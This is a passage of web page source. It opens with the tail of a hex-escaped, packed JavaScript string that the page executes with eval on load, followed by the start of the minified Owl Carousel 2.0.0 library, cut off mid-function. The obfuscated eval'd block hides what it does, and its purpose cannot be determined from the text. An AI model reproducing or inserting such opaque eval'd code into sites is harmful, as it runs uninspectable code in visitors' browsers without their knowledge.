6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x32\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6c\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x4a\x28\x31\x78\x3c\x31\x43\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x78\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x33\x45\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x43\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x33\x33\x7c\x78\x36\x46\x7c\x78\x36\x36\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x36\x33\x7c\x78\x37\x39\x7c\x78\x35\x44\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x36\x41\x7c\x78\x34\x34\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x34\x35\x7c\x78\x33\x34\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x36\x32\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x31\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x33\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x37\x31\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x64\x31\x39\x78\x33\x7c\x5f\x30\x78\x36\x62\x39\x36\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x33\x64\x31\x39\x78\x32\x7c\x5f\x30\x78\x33\x64\x31\x39\x78\x31\x7c\x5f\x30\x78\x33\x64\x31\x39\x78\x35\x7c\x5f\x30\x78\x33\x64\x31\x39\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x33\x64\x31\x39\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XBkCYa);
  //]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var 